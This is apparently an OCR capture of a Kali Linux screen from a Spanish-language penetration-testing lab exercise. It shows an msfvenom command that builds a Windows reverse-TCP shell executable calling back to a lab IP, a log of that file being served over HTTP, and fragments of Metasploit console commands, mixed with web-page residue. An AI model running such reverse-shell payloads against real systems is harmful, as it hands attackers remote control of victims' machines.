 kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:12
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Kali Linux
192.168.10.18 - - [09/Mar/2024 19:22:04] "GET /Downloads/PoC_13871279.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.138 netmask 255.255.255.0 broadcast 192.168.10.255
inet6 fd00:606c:6365:ba32:e479:d087:a74b:f4dc prefixlen 64 scopeid 0×0<global>
inet6 fe80::7243:bc7c:8d0d:2af6 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:21:b1:d0 txqueuelen 1000 (Ethernet)
RX packets 111503 bytes 141358830 (134.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 30852 bytes 4522418 (4.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp --platform windows -a x64 LHOST=192.168.10.138 LPORT=443 -f exe -o /home/kali/Downloads/POC_13871279.exe
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/Downloads/POC_13871279.exe
exe >> /home/kali/
/home/kali/Downloads/
set targ
set payl
show ad
set auto
check
exploit
exploit -
exploit -
exploit -
exploit -
Singularity Hackers
¿Quieres dedicarte a la ciberseguridad y
no sabes por dónde empezar?
Chema Alonso te ayuda a identificar tu
perfil dentro de la ciberseguridad
neterpreter activas.
Mata todas las sesiones activas
y de terceros para analizar y mejorar tu experiencia de navegación.
ar navegando, entendemos que aceptas su uso.
Acepto
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
Anexo 4 - Escenario 3.pdf
PoC_13871279.exe
POC_13871279.exe
CTRL DERECHA
Buscar
16°C Mayorm. nubla...
ESP
8:12 p. m.
9/03/2024